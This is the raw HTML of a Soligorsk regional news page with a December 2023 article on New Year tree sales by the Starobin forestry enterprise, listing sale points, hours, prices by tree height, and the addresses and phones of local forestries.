              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z

       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459

      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153

      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51

      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>

                </g>

              </svg></a>

         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">

              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064								c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996								V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545								C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703								c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>

                </g>

              </svg></a>

              <a href="https://vk.com/soligorsknews" target="_blank">

              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">

                <g id="XMLID_1_">

                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982								c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474								c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587								c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641								c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07								c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521								c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434								c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799								c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663								c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366								c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258								c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072								C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>

                </g>

              </svg></a>
			  <!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">

              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">

                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845							c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558							c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415							c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25							c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72							c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233							c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136							s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71							c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28							c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017							c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562							c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397							c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z							M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273							c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265							c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704							c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403							c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123							c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572							c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982							c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408							c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995							c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57							c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279							c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855							c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>

                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636 							365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089 		"></polygon>

              </svg></a> --> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">

              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_826_">

                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>

                </g>

              </svg></a></div>

          <div class="header-social__caption">
            <h4>Информационно-новостной портал<br>Солигорского региона</h4>
          </div>
        </div>
        <div class="header__gInfo">
        	<div class="header__gInfo-dollar">
        	<span>$ </span>		</div>
        	<div class="header__gInfo-euro">
           <span>&euro; 2.2763</span>        	</div>
       		<div class="header__gInfo-weather">
       		       		<span class="header__gInfo-city">Солигорск</span>
       		<span class="header__gInfo-weatherIcon">
       			<img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/weather/13n.png">       		</span>
       		<span class="header__gInfo-temp">
       			<span>-8&deg;С</span>       		</span>
       		</div>
       		<div class="header__date">
       			<span class="header__gInfo-day">Пятница, 9 января 2026</span>
       		</div>
        </div>
		   <div class="header__search">
	<form method="get" id="searchform" class="search-form" action="https://soligorsk-news.by" _lpchecked="1">
		
		<fieldset>
		<input type="text" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s"  required value="" placeholder="Поиск по сайту"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		</fieldset>
	</form>
	<!-- <a href="https://www.youtube.com/channel/UCcEgG1RzLUvoaGvn4s4_1JA" class="header__videoLink" target="_blank">

	</a> -->
</div>		    
      </div>
    </div>
    <div id="vkme">
    <div class="wrapper"><a href="https://vk.com/soligorsknews" target="_blank"></a>
        <a href="https://soligorsk-news.by/events" target="_blank"></a>
        <a href="https://soligorsk-news.by/afisha" target="_blank"></a>
    </div>
  </div>
  </header>


        <div id="content">

        <div class="wrapper">

            <div class="left__content">

                <div class="breadcrumb">

                    <ul>

                        
                    </ul>

                </div>

            </div>

            <div class="sidebar"><a href="#offer" class="sidebar__offer">Предложить новость</a></div>

        </div>

        <div class="wrapper">

        <div class="news__container">
		

        <div class="news__mainImage">

            <img class="news__topImage" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/12/%D0%B5%D0%BB%D1%8C4-1.jpg?fit=1320%2C425&ssl=1">

            <div class="businessNews__item-overlay" style="background: rgba(47, 86, 26,0.75);"></div>

            <div class="news__wrap">

                <div class="news__container-date">

                    <span>14 декабря 2023</span>

                    <span>10:50</span>

                    <span>1464</span>

                </div>

                <h3>Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря.</h3>

                <div class="news__container-author">

                    <span>Автор: Эдуард Кидяев. </span>

                </div>

            </div>

        </div>

        
                    
                    <div class="news__wrap">

                        <p class="news__wrap-underText"><strong>Какой Новый год без символа праздника? Несмотря на широкий выбор искусственных красавиц, традиционно большинство белорусов отдают предпочтение именно натуральной ели или сосне. Старобинский лесхоз к этому спросу готов. Покупателям будут предложены новогодние деревья и букеты, а также новогодние деревья в пластиковых емкостях. Купить зеленую красавицу можно будет на торговых точках с 20 декабря до 31 декабря.</strong></p>

                        <div class="news__wrap-underImage">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/12/%D0%B5%D0%BB%D1%8C5-1.jpg?fit=271%2C392&ssl=1" alt="" />
                        </div>

                    </div>

                
            
                    <div class="news__wrap">

                        <p><span style="color: #008000;"><strong>В городе Солигорске реализация будет осуществляться последующим адресу:</strong></span><br>

<br>&#8212; улица Ленина, район магазина «Универмаг» пешеходная зона;<br>
&#8212; улица Октябрьская, площадка в рацоне ресторана быстрого обслуживания «Гуд-зон»;<br>
&#8212; улица Л.Комсомола, остановка в районе магазина «Грин»;<br>
&#8212; улица Октябрьская, рынок «Октябрьский» &#8212; павильон №4.<br>

<br><strong>Время работы торговых точек с 11:00 до 20:00 без выходных (31.12 – до 17:00).</strong><br>

<br><span style="color: #003366;"><strong>Солигорчанам предлагаются ёлки различных размеров.</strong></span><br>

<br><strong>Цены с прошлого года не изменились: при реализации в лесничествах</strong><br>

<br><table style="width: 52.7814%; height: 252px;" border="1">
<tbody>
<tr>
<th style="width: 33.7891%;">Наименование</th>
<th style="width: 17.5781%;">Высота, м</th>
<th style="width: 46.6797%;">Отпускная цена с НДС, руб.</th>
</tr>
<tr>
<td style="width: 33.7891%;" rowspan="6"><strong> Дерево новогоднее</strong></td>
</tr>
<tr>
<td style="width: 17.5781%;">до 0,5</td>
<td style="width: 46.6797%;">10,00</td>
</tr>
<tr>
<td style="width: 17.5781%;">0,6-1,0</td>
<td style="width: 46.6797%;">15,00</td>
</tr>
<tr>
<td style="width: 17.5781%;">1,1-2,0</td>
<td style="width: 46.6797%;">18,00</td>
</tr>
<tr>
<td style="width: 17.5781%;">2,1-3,0</td>
<td style="width: 46.6797%;">27,00</td>
</tr>
<tr>
<td style="width: 17.5781%;">3,1-4,0</td>
<td style="width: 46.6797%;">45,00</td>
</tr>
</tbody>
</table><br>

<br><strong>При реализации на торговых точках:</strong><br>
<br><table style="width: 58.0175%; height: 324px;" border="1">
<tbody>
<tr style="height: 80px;">
<th style="height: 80px;">Наименование</th>
<th style="height: 80px;">Высота, м</th>
<th style="height: 80px;">Отпускная цена с НДС, руб.</th>
</tr>
<tr style="height: 2px;">
<td style="height: 122px;" rowspan="6"><strong>    Дерево новогоднее</strong></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;">до 0,5</td>
<td style="height: 24px;">15,00</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;">0,6-1,0</td>
<td style="height: 24px;">20,00</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;">1,1-2,0</td>
<td style="height: 24px;">30,00</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;">2,1-3,0</td>
<td style="height: 24px;">40,00</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;">3,1-4,0</td>
<td style="height: 24px;">60,00</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>   Букет новогодний</strong></td>
<td style="height: 24px;">&#8212;</td>
<td style="height: 24px;">10,00</td>
</tr>
<tr style="height: 48px;">
<td style="height: 48px;"><strong>  Деревья новогодние хвойных пород в емкостях</strong></td>
<td style="height: 48px;">до 1,0</td>
<td style="height: 48px;">30,00</td>
</tr>
</tbody>
</table><br>

<br>Также, хотелось бы напомнить, что при покупке и транспортировке новогоднего дерева необходимо сохранять разрешительный документ, подтверждающий законное приобретение дерева.<br></p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/12/%D0%B5%D0%BB%D1%8C1-3-1.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/12/%D0%B5%D0%BB%D1%8C1-6-1.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/12/%D0%B5%D0%BB%D1%8C1-4-1.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p><span style="color: #008000;"><strong>Старобинский лесхоз также организует с 20 декабря предновогоднюю продажу Новогодних деревьев во всех лесничествах лесхоза:</strong></span><br>

<br><strong>— Величковичское лесничество</strong>, аг. Величковичи, ул. Мира, 36 (тел.:27-01-33);<br>
<strong>— Гаврильчицкое лесничество</strong>, д. Гаврильчицы, ул. Кирова (тел.: 29-06-89);<br>
<strong>— Гоцкое лесничество</strong>, аг. Гоцк, ул. Молодежная, 1Б (тел.: 27-71-25);<br>
<strong>— Драчевское лесничество</strong>, д. Драчева, ул. Молодежная, 24 (тел.: 33-83-30);<br>
<strong>— Краснослободское лесничество</strong>, г.п. Красная Слобода, ул. Октябрьская, 10 (тел.: 27-42-56);м <strong>— Листопадовичское лесничество</strong> (питомник), д. Листопадовичи, ул. Коммунара, 110 (тел.: 33-85-43) В питомнике можно приобрести новогодние букеты и новогодние деревья в емкостях;<br>
<strong>— Новотерушковское лесничество,</strong> а.г. Новые Терушки, ул. Лесная, 60 (тел.: 31-30-45);<br>
<strong>— Сковшинское лесничество</strong>, д. Сковшин, ул. Лесная, 3 (тел.: 32-30-92);<br>
<strong>— Старобинское лесничество,</strong> г.п. Старобин, ул. Пограничная, 24 (тел.: 23-76-75);<br>
<strong>— Хоростовское лесничество,</strong> аг. Хоростово, ул. Коржа, 34 (тел.: 26-01-90);<br>
<strong>— Ясковичское лесничество</strong>, д. Ясковичи, Усадьба лесничества (тел.: 33-86-72).<br></p>

                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>Спешите за новогодними елками &#8212; атрибутами праздника!</strong><br>

<br><strong>Подготовил Игорь ЛАХАЙ.</strong><br></p>

                    </div>

                
            
        
        <div class="news__uContent">

            <div class="news__copyright">

                &copy;Информационный отдел<br>

                "Солигорск - Новости"<br>

            </div>

            <div class="social-sharing">



                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,facebook,twitter,google,odnoklassniki" data-user="800521149"></div>

            </div>

        </div>

    
    </div>

    </div>

    <div class="news__wrap-related">

        <div class="news__related">
		

		

            <div class="news__item-biggest">

                    <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/11/%D1%80%D0%BE%D0%B6%D0%B4-%D1%8F%D1%80%D0%BC2.jpg?fit=472%2C329&ssl=1">

                    <div class="businessNews__item-overlay" style="background: rgba(58, 27, 8,0.55);"></div>

                    <a href="https://soligorsk-news.by/uznali-daty-provedenija-rozhdestvenskih-jarmarok-v-soligorske/" class="news__caption-biggest">

                        <h3>Узнали даты проведения рождественских ярмарок в Солигорске</h3></a>

                    <div class="news__addInfo">

                        <div class="news__date"><span>18 декабря 2022</span></div>

                        <div class="news__time-biggest"><span>17:54</span></div>

                        <div class="news__author"><span>Эдуард Кидяев</span></div>

                    </div>

                    <div class="news__buttons">

                        <div class="news__comments-value">
						
											</div>
						<a href=".news__item_biggest-firstMore" class="news__showMore fastView"><span>Быстрый просмотр</span></a>
                       

                    </div>

                    <div class="mfp-hide news__item_biggest-more news__item_biggest-firstMore">

                        <div class="news__bMore-image">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/11/%D1%80%D0%BE%D0%B6%D0%B4-%D1%8F%D1%80%D0%BC3.jpg?fit=960%2C580&ssl=1" alt="">

                            <span class="news__bMore-photoAuthor"></span>

                            <div class="news__bMore-author">

                                <div class="news__bMore-authorAvatar"><img alt='' src='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=50&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=100&#038;d=mm&#038;r=r 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div>

                                <div class="news__bMore-authorInfo">

                                    <span>Эдуард Кидяев</span>

                                    <span>Автор статьи</span>

                                </div>

                            </div>

                        </div>

                        <div class="news__bMore-content">

                            <h3>Узнали даты проведения рождественских ярмарок в Солигорске</h3>

                            <div class="news__more">

                                
                                <a href="https://soligorsk-news.by/news/"  class="news__category"><span>Новости</span></a>

                                <span class="news__time">17:54</span>

                            </div>

                            <div class="news__bMore-info"><blockquote>Рождественские ярмарки в Солигорске будут проходить еженедельно по выходным с 17 декабря 2022 года по 7 января 2023 года. Для участия в них приглашаются сельскохозяйственные организации, фермерские хозяйства, предприятия промышленности, торговли и организации, оказывающие услуги.</blockquote>
<strong>В декабре на Минщине стартуют традиционные рождественские региональные ярмарки, сообщили в главном управлении торговли и услуг Минского облисполкома. 24 декабря на Центральной площади Солигорска с 9.00 до 16.00 пройдет рождественская региональная ярмарка.</strong></div>

                            <a href="https://soligorsk-news.by/uznali-daty-provedenija-rozhdestvenskih-jarmarok-v-soligorske/" class="news__bMore-readMore">Читать дальше</a>

                        </div>

                    </div>

                    </div><div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/gory-perspektiv-soligorsk-vzgljad-iznutri-v-programme-glavnyj-jefir-atn/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/07/sol1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/gory-perspektiv-soligorsk-vzgljad-iznutri-v-programme-glavnyj-jefir-atn/" class="news__caption">

                        <h3>Горы перспектив. Солигорск - взгляд изнутри в программе "Главный эфир" АТН.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">15:41</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/v-svjazi-s-provedeniem-regionalnoj-jarmarki-v-centre-g-soligorska-budet-perekryto-dvizhenie-2/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/04/obezd1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/v-svjazi-s-provedeniem-regionalnoj-jarmarki-v-centre-g-soligorska-budet-perekryto-dvizhenie-2/" class="news__caption">

                        <h3>В связи с проведением региональной ярмарки в центре г. Солигорска будет перекрыто движение.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">13:32</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/vtoroj-jetap-sezonnogo-otkljuchenija-gorjachej-vody-startuet-v-soligorske-s-10-ijulja/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/05/%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA-%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B2%D0%BE%D0%B4%D1%8B1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/vtoroj-jetap-sezonnogo-otkljuchenija-gorjachej-vody-startuet-v-soligorske-s-10-ijulja/" class="news__caption">

                        <h3>Второй этап сезонного отключения горячей воды стартует в Солигорске с 10 июля</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">23:18</span>

                    </div>



                    </div>

                
        </div>

    </div>
    
    </div>
	

  <footer>
    <div class="wrapper"><a href="https://soligorsk-news.by" class="footer__logo"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/footerlogo.png"></a>
      <div class="footer__description">
        <h2>Информационно-новостной портал<br>Солигорского региона</h2>
        <h3>ТЕХНИЧЕСКАЯ ПОДДЕРЖКА</h3>
        <p>Для связи с технической поддержкой портала<br>"Солигорск-Новости", Вы можете обратиться<br>к нам по электронной почте -<br><a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <p>Поддержка по объявлениям:<br><a href="tel:+375445921915">+375 (44) 592-19-15 (Vel)</a></p>
      </div>
      <div class="footer__contacts">
        <p>&copy; "Солигорск Новости", 2022. Информационно-новостной портал Солигорского региона "Солигорск Новости". Полное<br> копирование любых материалов сайта возможно только с указанием прямой, индексируемой ссылки на<br> материал или на первоисточник. Телефон:<br>+375 (44) 592-19-15. <br>Размещение рекламы: +375 (44) 592-19-15. </p>
        <h3>КОНТАКТНАЯ ИНФОРМАЦИЯ</h3>
        <p>АДРЕС: Республика Беларусь, Минская область, 223710; г. Солигорск, ул. Козлова, 41.<br>ВРЕМЯ РАБОТЫ РЕДАКЦИИ: Понедельник-Суббота с 8.00 до 20.00. Выходной:<br>воскресенье.ТЕЛЕФОН: <a href="tel:+375445921915">+375 (44) 592-19-15 (A1)</a>,<br>E-mail: <a href="mailto:ed.kidzaev@bk.ru">ed.kidzaev@bk.ru</a> | <a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <div class="header-social">
          <div class="header-social__links"><a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z
       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459
      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153
      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51
      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>
                </g>
              </svg></a>
         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">
              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064               c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996               V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545               C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703                c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>
                </g>
              </svg></a>
              <a href="https://vk.com/soligorsknews" target="_blank">
              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">
                <g id="XMLID_1_">
